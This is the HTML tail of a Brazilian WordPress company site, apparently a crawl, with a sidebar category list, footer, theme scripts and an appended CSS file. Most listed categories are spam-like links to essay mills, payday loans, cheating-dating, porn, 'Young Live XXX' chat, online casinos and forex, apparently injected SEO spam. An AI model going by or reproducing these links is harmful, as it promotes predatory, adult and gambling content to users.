<li class="cat-item cat-item-201"><a href="http://bilbao.ind.br/category/woosa-reviews-2/">Woosa reviews</a>
</li>
<li class="cat-item cat-item-794"><a href="http://bilbao.ind.br/category/write-an-essay/">Write An Essay</a>
</li>
<li class="cat-item cat-item-409"><a href="http://bilbao.ind.br/category/write-essays-for-money-2/">Write Essays For Money</a>
</li>
<li class="cat-item cat-item-800"><a href="http://bilbao.ind.br/category/write-my-essay-for-me-cheap/">Write My Essay For Me Cheap</a>
</li>
<li class="cat-item cat-item-426"><a href="http://bilbao.ind.br/category/www-titlemax-com-2/">www titlemax com</a>
</li>
<li class="cat-item cat-item-541"><a href="http://bilbao.ind.br/category/xcheaters-dating-2/">xcheaters dating</a>
</li>
<li class="cat-item cat-item-780"><a href="http://bilbao.ind.br/category/xdating-hookup-hotshot/">xdating hookup hotshot</a>
</li>
<li class="cat-item cat-item-804"><a href="http://bilbao.ind.br/category/xhamster-hd/">XHamster HD</a>
</li>
<li class="cat-item cat-item-819"><a href="http://bilbao.ind.br/category/xhamster-mobile-version/">XHamster Mobile Version</a>
</li>
<li class="cat-item cat-item-812"><a href="http://bilbao.ind.br/category/xhamster-sex-cams/">XHamster Sex Cams</a>
</li>
<li class="cat-item cat-item-584"><a href="http://bilbao.ind.br/category/xpress-review/">Xpress review</a>
</li>
<li class="cat-item cat-item-160"><a href="http://bilbao.ind.br/category/young-live-xxx-chat-rooms-2/">Young Live XXX Chat Rooms</a>
</li>
<li class="cat-item cat-item-77"><a href="http://bilbao.ind.br/category/yukon-gold-160/">yukon gold</a>
</li>
<li class="cat-item cat-item-11"><a href="http://bilbao.ind.br/category/zippyloan-review-189/">zippyloan review</a>
</li>
<li class="cat-item cat-item-352"><a href="http://bilbao.ind.br/category/igrovye-kluby-onlajn/">Игровые клубы онлайн</a>
</li>
<li class="cat-item cat-item-686"><a href="http://bilbao.ind.br/category/igrovye-sloty/">Игровые слоты</a>
</li>
<li class="cat-item cat-item-836"><a href="http://bilbao.ind.br/category/investirovanie-v-akcii/">Инвестирование в акции</a>
</li>
<li class="cat-item cat-item-772"><a href="http://bilbao.ind.br/category/investicii/">Инвестиции</a>
</li>
<li class="cat-item cat-item-763"><a href="http://bilbao.ind.br/category/internet-kazino/">Интернет казино</a>
</li>
<li class="cat-item cat-item-181"><a href="http://bilbao.ind.br/category/klub-dzhojkazino/">Клуб Джойказино</a>
</li>
<li class="cat-item cat-item-425"><a href="http://bilbao.ind.br/category/finansovye-novosti/">Финансовые новости</a>
</li>
<li class="cat-item cat-item-815"><a href="http://bilbao.ind.br/category/finteh-3/">Финтех</a>
</li>
<li class="cat-item cat-item-803"><a href="http://bilbao.ind.br/category/foreks-3/">Форекс</a>
</li>
</ul>
</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>			<ul>
<li><a href="http://bilbao.ind.br/ctl/">Acessar</a></li>
<li><a href="http://bilbao.ind.br/feed/">Feed de posts</a></li>
<li><a href="http://bilbao.ind.br/comments/feed/">Feed de comentários</a></li>
<li><a href="https://br.wordpress.org/">WordPress.org</a></li>			</ul>
</div>
</div><!-- #sidebar-inner -->
</aside><!-- #right-sidebar -->
</div><!-- #content-wrap -->

</main><!-- #main -->
<footer id="footer" class="site-footer" role="contentinfo">
<div id="footer-inner" class="clr">
<div id="footer-bottom" class="clr no-footer-nav">
<div id="footer-bottom-inner" class="container clr">
<div id="copyright" class="clr" role="contentinfo">
©2020 BILBAO - Todos os Direitos Reservados - Desenvolvido por <a href="https://www.agenciametta.com.br" target="_blank">Agência Metta</a>			</div><!-- #copyright -->
</div><!-- #footer-bottom-inner -->
</div><!-- #footer-bottom -->
</div><!-- #footer-inner -->
</footer><!-- #footer -->
</div><!-- #wrap -->
</div><!-- #outer-wrap -->
<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-double-up" aria-label="Scroll to the top of the page"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close" aria-label="Close mobile Menu">
<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Fechar Menu</span>
</a>
</div>
<div id="mobile-menu-search" class="clr">
<form method="get" action="http://bilbao.ind.br/" class="mobile-searchform" role="search" aria-label="Search for:">
<label for="ocean-mobile-search2">
<input type="search" name="s" autocomplete="off" placeholder="Pesquisa" />
<button type="submit" class="searchform-submit" aria-label="Submit Search">
<i class="icon icon-magnifier" aria-hidden="true"></i>
</button>
</label>
</form>
</div><!-- .mobile-menu-search -->
<script type='text/javascript' src='http://bilbao.ind.br/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://bilbao.ind.br/wp-content/plugins/elementor-extras/assets/lib/magnific-popup/js/magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://bilbao.ind.br/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"http:\/\/bilbao.ind.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bilbao.ind.br/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://bilbao.ind.br/wp-includes/js/wp-embed.min.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://bilbao.ind.br/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.8.3'></script>
<![endif]-->
</body>
</html><!-- WP Fastest Cache file was created in 2.3049511909485 seconds, on 19-11-20 3:11:03 -->

--- FILE ---
content_type: text/css
request_url: http://bilbao.ind.br/wp-content/cache/wpfc-minified/861hzblo/bfqag.css
body_size: 616
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:slick;src:url(//bilbao.ind.br/wp-content/themes/oceanwp/assets/fonts/slick/slick.eot);src:url(//bilbao.ind.br/wp-content/themes/oceanwp/assets/fonts/slick/slick.eot?#iefix) format("embedded-opentype"),url(//bilbao.ind.br/wp-content/themes/oceanwp/assets/fonts/slick/slick.woff) format("woff"),url(//bilbao.ind.br/wp-content/themes/oceanwp/assets/fonts/slick/slick.ttf) format("truetype"),url(//bilbao.ind.br/wp-content/themes/oceanwp/assets/fonts/slick/slick.svg#slick) format("svg");font-weight:400;font-style:normal}